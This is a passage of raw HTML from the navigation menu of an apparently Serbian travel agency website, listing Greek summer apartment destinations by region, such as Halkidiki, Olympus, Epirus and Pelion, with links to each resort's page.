<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-2"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-sub-indicators ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-2" class="ubermenu-nav"><li id="menu-item-401" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-current-page-parent ubermenu-current_page_parent ubermenu-current_page_ancestor ubermenu-item-has-children ubermenu-item-401 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Grčka apartmani</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-401 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34486" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34486 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Kasandra</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34486 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34497" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34497 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-potidea/"><span class="ubermenu-target-title ubermenu-target-text">Nea Potidea</span></a></li><li id="menu-item-34501" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34501 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/"><span class="ubermenu-target-title ubermenu-target-text">Polihrono</span></a></li><li id="menu-item-34498" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/afitos/"><span class="ubermenu-target-title ubermenu-target-text">Afitos</span></a></li><li id="menu-item-34499" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kalitea/"><span class="ubermenu-target-title ubermenu-target-text">Kalitea</span></a></li><li id="menu-item-34503" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34503 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/pefkohori/"><span class="ubermenu-target-title ubermenu-target-text">Pefkohori</span></a></li><li id="menu-item-34500" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34500 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kriopigi/"><span class="ubermenu-target-title ubermenu-target-text">Kriopigi</span></a></li><li id="menu-item-34504" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34504 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/lutra/"><span class="ubermenu-target-title ubermenu-target-text">Lutra</span></a></li><li id="menu-item-34505" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34505 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-skioni/"><span class="ubermenu-target-title ubermenu-target-text">Nea Skioni</span></a></li><li id="menu-item-34502" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/hanioti/"><span class="ubermenu-target-title ubermenu-target-text">Hanioti</span></a></li><li id="menu-item-34506" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34506 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/skala-furka/"><span class="ubermenu-target-title ubermenu-target-text">Skala Furka</span></a></li><li id="menu-item-34507" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34507 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/siviri/"><span class="ubermenu-target-title ubermenu-target-text">Siviri</span></a></li></ul></li><li id="menu-item-34487" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34487 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Sitonija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34487 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34508" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34508 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/gerakini/"><span class="ubermenu-target-title ubermenu-target-text">Gerakini</span></a></li><li id="menu-item-34511" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34511 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/nikiti/"><span class="ubermenu-target-title ubermenu-target-text">Nikiti</span></a></li><li id="menu-item-34509" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34509 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/psakoudia/"><span class="ubermenu-target-title ubermenu-target-text">Psakoudia</span></a></li><li id="menu-item-34510" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34510 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/metamorfozis/"><span class="ubermenu-target-title ubermenu-target-text">Metamorfozis</span></a></li><li id="menu-item-34512" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34512 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/vurvuru-halkidiki-letovanje/"><span class="ubermenu-target-title ubermenu-target-text">Vurvuru</span></a></li><li id="menu-item-34513" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34513 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sarti/"><span class="ubermenu-target-title ubermenu-target-text">Sarti</span></a></li><li id="menu-item-34514" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34514 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sykia-beach/"><span class="ubermenu-target-title ubermenu-target-text">Sykia beach</span></a></li><li id="menu-item-34515" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34515 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/kalamici/"><span class="ubermenu-target-title ubermenu-target-text">Kalamici</span></a></li><li id="menu-item-34516" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34516 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/toroni/"><span class="ubermenu-target-title ubermenu-target-text">Toroni</span></a></li><li id="menu-item-34517" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34517 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/porto-koufo/"><span class="ubermenu-target-title ubermenu-target-text">Porto Koufo</span></a></li><li id="menu-item-34518" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34518 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/neos-marmaras/"><span class="ubermenu-target-title ubermenu-target-text">Neos Marmaras</span></a></li></ul></li><li id="menu-item-34491" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34491 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Atos</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34491 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34536" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34536 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/jerisos/"><span class="ubermenu-target-title ubermenu-target-text">Jerisos</span></a></li><li id="menu-item-34539" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34539 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/ammouliani/"><span class="ubermenu-target-title ubermenu-target-text">Ammouliani</span></a></li><li id="menu-item-34537" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34537 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/nea-roda/"><span class="ubermenu-target-title ubermenu-target-text">Nea Roda</span></a></li><li id="menu-item-34538" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/uranopolis/"><span class="ubermenu-target-title ubermenu-target-text">Uranopolis</span></a></li></ul></li><li id="menu-item-34488" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34488 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Regija Svetog Đorđa</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34488 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34519" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34519 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/"><span class="ubermenu-target-title ubermenu-target-text">Stavros</span></a></li><li id="menu-item-34520" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34520 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/vrasna/"><span class="ubermenu-target-title ubermenu-target-text">Vrasna</span></a></li><li id="menu-item-34521" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34521 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/nea-vrasna/"><span class="ubermenu-target-title ubermenu-target-text">Nea Vrasna</span></a></li><li id="menu-item-34522" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34522 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/asprovalta/"><span class="ubermenu-target-title ubermenu-target-text">Asprovalta</span></a></li><li id="menu-item-34523" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34523 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/ofrynio-beach/"><span class="ubermenu-target-title ubermenu-target-text">Ofrynio beach</span></a></li></ul></li><li id="menu-item-34489" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34489 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Solunska regija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34489 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34527" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34527 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-flogita/"><span class="ubermenu-target-title ubermenu-target-text">Nea Flogita</span></a></li><li id="menu-item-34524" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34524 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/agia-triada/"><span class="ubermenu-target-title ubermenu-target-text">Agia Triada</span></a></li><li id="menu-item-34525" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34525 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-kalikratia/"><span class="ubermenu-target-title ubermenu-target-text">Nea Kalikratia</span></a></li><li id="menu-item-34526" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34526 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-plagia/"><span class="ubermenu-target-title ubermenu-target-text">Nea Plagia</span></a></li><li id="menu-item-34528" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34528 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/dionisos-beach/"><span class="ubermenu-target-title ubermenu-target-text">Dionisos beach</span></a></li><li id="menu-item-34529" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34529 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-moudania/"><span class="ubermenu-target-title ubermenu-target-text">Nea Moudania</span></a></li></ul></li><li id="menu-item-34492" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34492 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Olimpska regija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34492 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34542" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34542 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/olympic-beach/"><span class="ubermenu-target-title ubermenu-target-text">Olympic Beach</span></a></li><li id="menu-item-34540" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/"><span class="ubermenu-target-title ubermenu-target-text">Makrigialos</span></a></li><li id="menu-item-34541" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34541 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/paralia/"><span class="ubermenu-target-title ubermenu-target-text">Paralia</span></a></li><li id="menu-item-34543" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34543 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/leptokaria/"><span class="ubermenu-target-title ubermenu-target-text">Leptokaria</span></a></li><li id="menu-item-34544" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34544 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/platamon/"><span class="ubermenu-target-title ubermenu-target-text">Platamon</span></a></li><li id="menu-item-34545" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34545 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/"><span class="ubermenu-target-title ubermenu-target-text">Nei Pori</span></a></li><li id="menu-item-34546" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34546 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/kokino-nero/"><span class="ubermenu-target-title ubermenu-target-text">Kokino Nero</span></a></li><li id="menu-item-106011" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-106011 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/velika/"><span class="ubermenu-target-title ubermenu-target-text">Velika</span></a></li><li id="menu-item-106010" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-106010 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/agiokampos/"><span class="ubermenu-target-title ubermenu-target-text">Agiokampos</span></a></li></ul></li><li id="menu-item-34493" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34493 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Epir</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34493 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34547" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34547 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/vrahos/"><span class="ubermenu-target-title ubermenu-target-text">Vrahos</span></a></li><li id="menu-item-34548" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/"><span class="ubermenu-target-title ubermenu-target-text">Sivota</span></a></li><li id="menu-item-34549" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34549 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/"><span class="ubermenu-target-title ubermenu-target-text">Parga</span></a></li></ul></li><li id="menu-item-34495" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34495 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/"><span class="ubermenu-target-title ubermenu-target-text">Pilion</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34495 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34553" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/milina/"><span class="ubermenu-target-title ubermenu-target-text">Milina</span></a></li><li id="menu-item-34554" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34554 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/kala-nera/"><span class="ubermenu-target-title ubermenu-target-text">Kala Nera</span></a></li></ul></li><li 